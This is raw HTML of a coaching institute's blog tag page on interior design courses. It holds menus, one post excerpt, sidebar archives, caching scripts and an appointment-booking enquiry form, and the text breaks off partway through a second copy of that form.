	<li id="menu-item-mobile-3372" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Institutes</span></span></a></li>
	<li id="menu-item-mobile-17627" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-talks" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Talks</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-424" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/contact" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact</span></span></a></li>
<li id="menu-item-mobile-1359" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/results-and-testimonials" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Results</span></span></a></li>
<li id="menu-item-mobile-5253" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/aboutus" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About SILICA</span></span></a></li>
	<li id="menu-item-mobile-20945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/reviews" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SILICA Reviews</span></span></a></li>
	<li id="menu-item-mobile-5168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/gallery" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Gallery</span></span></a></li>
	<li id="menu-item-mobile-23988" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/media" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media Coverage</span></span></a></li>
	<li id="menu-item-mobile-28598" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/payment" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Fee Payments</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-3414" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/blog" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Blog</span></span></a></li>
<li id="menu-item-mobile-112" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a href="#brave_open_popup_27750" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">9513731290</span></span></a></li>
</ul></div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"></div></div><div class="gm-mobile-postwrap"></div></aside><div class="gm-dropdown-overlay"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-21341" class="et_pb_post post-21341 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-all category-nid tag-bachelor-of-interior-design tag-diploma-in-interior-designing tag-distance-education tag-interior-designing">

											<a class="entry-featured-image-url" href="https://silica.co.in/blog/guide-to-interior-designing-courses">
								<img src="https://silica.co.in/wp-content/uploads/2022/09/Interior-Designing-Courses-and-Programs.jpg" alt="Guide to Interior Designing courses" class="" width="1080" height="675" srcset="https://silica.co.in/wp-content/uploads/2022/09/Interior-Designing-Courses-and-Programs.jpg 1080w, https://silica.co.in/wp-content/uploads/2022/09/Interior-Designing-Courses-and-Programs-480x312.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://silica.co.in/blog/guide-to-interior-designing-courses">Guide to Interior Designing courses</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://silica.co.in/author/chiranjeet" title="Posts by Chiranjeet" rel="author">Chiranjeet</a></span> | <span class="published">Sep 10, 2022</span> | <a href="https://silica.co.in/blog/category/uncategorized" rel="category tag">Uncategorized</a>, <a href="https://silica.co.in/blog/category/all" rel="category tag">ALL</a>, <a href="https://silica.co.in/blog/category/nid" rel="category tag">NID</a></p>Are you fascinated by the idea of transforming spaces into beautiful, functional environments? If so, a career in interior designing might be the perfect fit for you. This guide will walk you through everything you need to know about interior designing courses,...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://silica.co.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://silica.co.in/blog/how-to-write-nid-sop">How to Write a Powerful SOP for NID 2026 / 2027: A Complete Guide by SILICA Institute</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/nift-2026-application-admission-guidelines">NIFT 2026 Application &#038; Admission Guidelines &#8211; Quick Overview</a>
											<span class="post-date">November 25, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/career-paths-after-nid-nift-and-uceed">Career Paths After NID, NIFT, and UCEED</a>
											<span class="post-date">November 17, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/how-to-choose-the-right-design-course-for-your-career">How to Choose the Right Design Course for Your Career?</a>
											<span class="post-date">November 17, 2025</span>
									</li>
											<li>
					<a href="https://silica.co.in/blog/jee-main-paper-2-aat-2026-complete-guide-for-architecture-aspirants">JEE Main Paper 2 &#038; AAT 2026: Complete Guide for Architecture Aspirants</a>
											<span class="post-date">November 7, 2025</span>
									</li>
					</ul>

		</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://silica.co.in/blog/2025/11'>November 2025</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2025/10'>October 2025</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2025/09'>September 2025</a>&nbsp;(6)</li>
	<li><a href='https://silica.co.in/blog/2025/08'>August 2025</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2025/07'>July 2025</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2025/06'>June 2025</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2025/04'>April 2025</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2025/02'>February 2025</a>&nbsp;(10)</li>
	<li><a href='https://silica.co.in/blog/2025/01'>January 2025</a>&nbsp;(8)</li>
	<li><a href='https://silica.co.in/blog/2024/12'>December 2024</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2024/11'>November 2024</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2024/10'>October 2024</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2024/09'>September 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/06'>June 2024</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2024/05'>May 2024</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2024/04'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/03'>March 2024</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2024/02'>February 2024</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2024/01'>January 2024</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2023/10'>October 2023</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2023/09'>September 2023</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2023/08'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://silica.co.in/blog/2023/03'>March 2023</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2023/02'>February 2023</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2023/01'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2022/12'>December 2022</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2022/11'>November 2022</a>&nbsp;(9)</li>
	<li><a href='https://silica.co.in/blog/2022/10'>October 2022</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2022/09'>September 2022</a>&nbsp;(11)</li>
	<li><a href='https://silica.co.in/blog/2022/08'>August 2022</a>&nbsp;(10)</li>
	<li><a href='https://silica.co.in/blog/2022/07'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/06'>June 2022</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2022/04'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/03'>March 2022</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2022/02'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2022/01'>January 2022</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/12'>December 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/11'>November 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/10'>October 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/09'>September 2021</a>&nbsp;(7)</li>
	<li><a href='https://silica.co.in/blog/2021/08'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/06'>June 2021</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2021/04'>April 2021</a>&nbsp;(13)</li>
	<li><a href='https://silica.co.in/blog/2021/03'>March 2021</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2021/01'>January 2021</a>&nbsp;(5)</li>
	<li><a href='https://silica.co.in/blog/2020/12'>December 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/11'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2020/10'>October 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/09'>September 2020</a>&nbsp;(3)</li>
	<li><a href='https://silica.co.in/blog/2020/08'>August 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/07'>July 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/06'>June 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/05'>May 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2020/01'>January 2020</a>&nbsp;(2)</li>
	<li><a href='https://silica.co.in/blog/2019/10'>October 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/09'>September 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/08'>August 2019</a>&nbsp;(4)</li>
	<li><a href='https://silica.co.in/blog/2019/07'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/06'>June 2019</a>&nbsp;(1)</li>
	<li><a href='https://silica.co.in/blog/2019/04'>April 2019</a>&nbsp;(1)</li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://silica.co.in/blog/category/2019">2019</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://silica.co.in/blog/category/all">ALL</a> (185)
</li>
	<li class="cat-item cat-item-12"><a href="https://silica.co.in/blog/category/ceed">CEED</a> (39)
</li>
	<li class="cat-item cat-item-824"><a href="https://silica.co.in/blog/category/jee">JEE</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://silica.co.in/blog/category/nata">NATA</a> (53)
</li>
	<li class="cat-item cat-item-14"><a href="https://silica.co.in/blog/category/nid">NID</a> (63)
</li>
	<li class="cat-item cat-item-15"><a href="https://silica.co.in/blog/category/nift">NIFT</a> (65)
</li>
	<li class="cat-item cat-item-16"><a href="https://silica.co.in/blog/category/uceed">UCEED</a> (53)
</li>
	<li class="cat-item cat-item-1"><a href="https://silica.co.in/blog/category/uncategorized">Uncategorized</a> (3)
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://silica.co.in/wp-login.php">Log in</a></li>
			<li><a href="https://silica.co.in/feed">Entries feed</a></li>
			<li><a href="https://silica.co.in/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
		</div>
	</div>
</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9zaWxpY2EuY28uaW4vYmxvZy90YWcvYmFjaGVsb3Itb2YtaW50ZXJpb3ItZGVzaWdu'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '31cecfd2cc14c39e228c2eec6f5babc546215e7f96deea7e6bbbfb7e1c4a5e272beeca052b5f709147ad14e0147ff21a9594d7bdc69625eb20b34aeef42b0730'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9zaWxpY2EuY28uaW4vYmxvZy90YWcvYmFjaGVsb3Itb2YtaW50ZXJpb3ItZGVzaWdu&nitroBeaconCookies=W10=&nitroBeaconHash=31cecfd2cc14c39e228c2eec6f5babc546215e7f96deea7e6bbbfb7e1c4a5e272beeca052b5f709147ad14e0147ff21a9594d7bdc69625eb20b34aeef42b0730&proxyPurgeOnly=&layout=tag');
        }
    }
</script>	

	<footer id="main-footer">
		
		
		<div id="footer-bottom">
			<div class="container clearfix">
				<div id="footer-info">© 2025 SILICA. All Rights Reserved. Designed &amp; Developed by Avega </div>			</div>
		</div>
	</footer>
	</div>

			
		</div>
		</div>

			            <div class="brave_popup brave_popup--popup" id="brave_popup_27748" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27748__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="680" data-height="610" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27748', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27748', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUiWYLwDhR9ju9KlWv" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUiWYLwDhR9ju9KlWv__shapeSvg" fill="rgba(171,206,82, 1)" style="width:686px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYLwDhR9ju9KlWw" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Book Appointment</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYLwDhR9ju9KlWy" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o1" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26385-o1" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" id="exitcfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" id="exitcfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" id="exitcfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" id="exitcfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" id="exitcfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" id="exitcfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27748', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27748', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUiWYRN1tunhkoatJX" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUiWYRN1tunhkoatJX__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYRN1tunhkoatJY" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Book Appointment</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUiWYRN1tunhkoatJ_" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o2" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26385-o2" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" 